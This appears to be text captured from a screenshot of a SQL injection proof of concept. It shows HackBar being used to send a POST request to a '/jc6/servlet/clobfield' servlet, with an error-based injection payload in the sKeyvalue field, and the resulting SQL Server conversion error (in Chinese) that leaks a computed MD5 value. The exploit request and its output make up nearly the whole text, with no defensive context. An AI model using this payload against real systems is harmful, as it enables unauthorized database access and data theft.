 在将 nvarchar 值 '0xc4ca4238a0b923820dcc509a6f75849b' 转换成数据类型 int 时失败。
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASH
URL
/jc6/servlet/clobfield
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
key=readClob&sImgname=filename&sTablename=FC_ATTACH&sKeyname=djbh&sKeyvalue=1' and
1=convert(int,(select sys.fn_sqlvarbasetostr(HashBytes('MD5','1'))))--+